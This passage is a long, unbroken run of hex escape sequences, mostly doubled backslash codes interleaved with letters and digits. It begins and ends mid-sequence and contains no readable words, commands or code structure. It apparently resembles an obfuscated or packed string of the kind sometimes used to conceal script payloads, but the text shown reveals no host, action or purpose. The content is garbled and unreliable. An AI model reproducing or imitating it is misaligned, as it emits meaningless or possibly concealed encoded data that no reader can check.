x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x